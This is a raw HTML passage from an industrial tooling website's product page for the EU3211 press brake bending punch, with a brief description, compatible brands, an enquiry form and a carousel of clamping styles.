menu-item-3099"><a href="https://pressbrake.tools/special-toolings/hing-maker/hinge-curl-maker-tools/" class="elementor-sub-item">Hinge Curl Maker Tools</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3098"><a href="https://pressbrake.tools/special-toolings/hm239/" class="elementor-sub-item">HM239</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3100"><a href="https://pressbrake.tools/slider/tfi-vee/" class="elementor-sub-item">TFI Vee</a></li></ul></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-7adddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1911"><a href="https://pressbrake.tools/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://pressbrake.tools/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3084"><a href="/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain" class="elementor-item" tabindex="-1">Catalogue</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3779"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">European Design</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3097"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">EU3211</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3096"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3212/" class="elementor-sub-item" tabindex="-1">EU3212</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3095"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3213/" class="elementor-sub-item" tabindex="-1">EU3213</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3094"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3214/" class="elementor-sub-item" tabindex="-1">EU3214</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3093"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3215/" class="elementor-sub-item" tabindex="-1">EU3215</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3092"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3216/" class="elementor-sub-item" tabindex="-1">EU3216</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3091"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4412/" class="elementor-sub-item" tabindex="-1">EU4412</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3090"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4413/" class="elementor-sub-item" tabindex="-1">EU4413</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3089"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4515/" class="elementor-sub-item" tabindex="-1">EU4515</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3088"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4617/" class="elementor-sub-item" tabindex="-1">EU4617</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3087"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/" class="elementor-sub-item" tabindex="-1">EU4618</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3086"><a href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4416/" class="elementor-sub-item" tabindex="-1">EU4416</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3780"><a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/?utm_source=Top_menu" class="elementor-sub-item" tabindex="-1">Special Toolings</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3099"><a href="https://pressbrake.tools/special-toolings/hing-maker/hinge-curl-maker-tools/" class="elementor-sub-item" tabindex="-1">Hinge Curl Maker Tools</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3098"><a href="https://pressbrake.tools/special-toolings/hm239/" class="elementor-sub-item" tabindex="-1">HM239</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3100"><a href="https://pressbrake.tools/slider/tfi-vee/" class="elementor-sub-item" tabindex="-1">TFI Vee</a></li></ul></li></ul></li></ul></nav></div></div></div></div></div></section></header><div data-elementor-type="wp-post" data-elementor-id="2400" class="elementor elementor-2400" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-67b8b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67b8b7f0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6dd2bbd" data-id="6dd2bbd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e303831 elementor-widget elementor-widget-heading" data-id="e303831" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">EU3211 | Bending Punch Tool Desing</h1></div></div><div class="elementor-element elementor-element-4bf9308f elementor-widget elementor-widget-text-editor" data-id="4bf9308f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> Take advantage of the EU3211 tool to bend metal sheets mentioning in following figure to have the right angle tools designed for your job fitting with proper thickness of metal sheet and Material of the bend Please feel free to contact our sales.</div></div><div class="elementor-element elementor-element-6560fb66 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6560fb66" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i class="fa fa-check" aria-hidden="true"></i> </span> <span class="elementor-icon-list-text">Amada™</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i class="fa fa-check" aria-hidden="true"></i> </span> <span class="elementor-icon-list-text">Baykal™</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i class="fa fa-check" aria-hidden="true"></i> </span> <span class="elementor-icon-list-text">Accurl™</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41f14713" data-id="41f14713" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e1e001c elementor-invisible elementor-widget elementor-widget-image" data-id="6e1e001c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <img decoding="async" data-attachment-id="2522" data-permalink="https://pressbrake.tools/eu3211-2/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=971%2C1207&amp;ssl=1" data-orig-size="971,1207" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EU3211" data-image-description="" data-image-caption="&lt;p&gt;EU3211&lt;/p&gt;
" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=241%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=800%2C994&amp;ssl=1" width="971" height="1207" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=971%2C1207&amp;ssl=1" class="attachment-full size-full wp-image-2522" alt="EU3211 , press brake tools, european design , amada , tfico, machine, press brake tools, tooling, press, brake, bending , upper, steel, tokoyo, california, uae, usa, industrial , manufacturer," srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?w=971&amp;ssl=1 971w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?resize=241%2C300&amp;ssl=1 241w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?resize=768%2C955&amp;ssl=1 768w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?resize=824%2C1024&amp;ssl=1 824w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?resize=600%2C746&amp;ssl=1 600w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="2522" data-permalink="https://pressbrake.tools/eu3211-2/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=971%2C1207&amp;ssl=1" data-orig-size="971,1207" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EU3211" data-image-description="" data-image-caption="&lt;p&gt;EU3211&lt;/p&gt;
" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=241%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/05/EU3211.jpg?fit=800%2C994&amp;ssl=1" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-23b391f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23b391f1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c689247" data-id="4c689247" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1be071e7 elementor-widget elementor-widget-heading" data-id="1be071e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Tell us What Tools you need, in form below</h2></div></div><div class="elementor-element elementor-element-e12a34 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e12a34" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Request on EU3211" aria-label="Request on EU3211"> <input type="hidden" name="post_id" value="2400"/> <input type="hidden" name="form_id" value="e12a34"/> <input type="hidden" name="referer_title" value="EU3211" /> <input type="hidden" name="queried_id" value="2400"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100"><div class="elementor-field" id="form-field-field_1"><div class="elementor-g-recaptcha" data-sitekey="6Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required elementor-mark-required"> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-25 elementor-field-required elementor-mark-required"> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required"></div><div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_2 elementor-col-25 elementor-field-required elementor-mark-required"> <input type="number" name="form_fields[field_2]" id="form-field-field_2" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Tools Length" required="required" min="20" max="" ></div><div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-field_3 elementor-col-100"> <input size="1" type="hidden" name="form_fields[field_3]" id="form-field-field_3" class="elementor-field elementor-size-md  elementor-field-textual" value="EU3216"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons"> <button class="elementor-button elementor-size-md" type="submit"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i class="fa fa-send-o" aria-hidden="true"></i> </span> <span class="elementor-button-text">Send Enquiry</span> </span> </button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60b35ebf" data-id="60b35ebf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-28992fa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28992fa0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c129361" data-id="3c129361" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45f3bdb1 elementor-widget elementor-widget-spacer" data-id="45f3bdb1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-5d774019 elementor-widget elementor-widget-heading" data-id="5d774019" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">We use "Ahwaz" Clamping Architecture in EU3211</h2></div></div><div class="elementor-element elementor-element-7db66963 elementor-widget elementor-widget-text-editor" data-id="7db66963" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>For More information on Ahwaz Clamping Design and the schematic Figure you may click on the following link</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2eb73dbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb73dbb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b9cf9d7" data-id="5b9cf9d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15d15019 elementor-widget elementor-widget-image" data-id="15d15019" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img decoding="async" data-attachment-id="2427" data-permalink="https://pressbrake.tools/ahwaz/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-orig-size="200,200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AHWAZ" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" width="200" height="200" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" class="attachment-large size-large wp-image-2427" alt="ahwaz , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?w=200&amp;ssl=1 200w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="2427" data-permalink="https://pressbrake.tools/ahwaz/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-orig-size="200,200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AHWAZ" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dd34ca4 elementor-invisible" data-id="4dd34ca4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2877e123 elementor-align-justify elementor-widget elementor-widget-button" data-id="2877e123" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://pressbrake.tools/clamp-architectures/ahwaz-clamping/" rel="nofollow"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Ahwaz Clamping</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12b961dd" data-id="12b961dd" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7335f003 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7335f003" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213eb56d" data-id="213eb56d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4af2d463 elementor-widget elementor-widget-heading" data-id="4af2d463" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rather than EU3211 We serve Wide Range of Press Brake Tools with Various Clamping Styles​</h4></div></div><div class="elementor-element elementor-element-7301877f elementor-widget elementor-widget-image-carousel" data-id="7301877f" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:500,&quot;speed&quot;:6009,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr"><div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/karaj.png?fit=200%2C200&amp;ssl=1" alt="karaj , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/sary.png?fit=200%2C200&amp;ssl=1" alt="sary , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/kashan.png?fit=200%2C200&amp;ssl=1" alt="kashan , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/shiraz.png?fit=200%2C200&amp;ssl=1" alt="darmstadt, Shiraz , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/gorgan.png?fit=200%2C200&amp;ssl=1" alt="darmstadt, gorgan , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/Gilan.png?fit=200%2C200&amp;ssl=1" alt="gilan , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" alt="ahwaz , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/dezful.png?fit=200%2C200&amp;ssl=1" alt="dezful , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div></div></div></div></div></div></div></div></section></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
 data-shared="sharing-twitter-2400"
 class="share-twitter sd-button share-icon no-text"
 href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/?share=twitter"
 target="_blank"
 aria-labelledby="sharing-twitter-2400"
 > <span id="sharing-twitter-2400" hidden>Click to share on X (Opens in new window)</span> <span>X</span> </a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
 data-shared="sharing-facebook-2400"
 class="share-facebook sd-button share-icon no-text"
 href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/straight-punch/eu3211/?share=facebook"
 target="_blank"
 aria-labelledby="sharing-facebook-2400"
 > <span id="sharing-facebook-2400" hidden>Click to share on Facebook (Opens in new window)</span> <span>Facebook</span> </a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div><footer data-elementor-type="footer" data-elementor-id="3691" class="elementor elementor-3691 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8c91e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8c91e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4c5a4fb4" data-id="4c5a4fb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f25b9b8 elementor-widget elementor-widget-image" data-id="f25b9b8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="/"> <img width="100" height="98" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?resize=100%2C98&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-3694" alt="tfico, press brake tools," data-attachment-id="3694" data-permalink="https://pressbrake.tools/?attachment_id=3694" 